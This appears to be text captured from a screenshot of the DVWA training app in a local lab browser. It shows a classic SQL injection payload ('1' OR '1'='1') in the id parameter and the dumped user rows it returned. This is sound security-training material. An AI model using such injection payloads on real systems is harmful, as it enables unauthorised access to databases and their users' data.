 Activities
Firefox Web Browser
Dec 3 21:40
Vulnerability: SQL Injectio
10.211.55.12/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/